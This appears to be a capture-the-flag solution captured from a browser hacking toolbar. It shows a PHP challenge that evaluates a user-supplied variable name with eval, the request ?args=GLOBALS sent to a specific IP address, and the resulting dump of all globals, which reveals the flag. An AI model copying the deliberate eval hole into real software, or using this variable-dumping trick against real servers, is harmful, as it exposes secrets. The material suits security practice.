 Load URL
http://117.72.52.127:12870/?args=GLOBALS
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{58c29879d6571f0c55d8b431eaf711dd}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }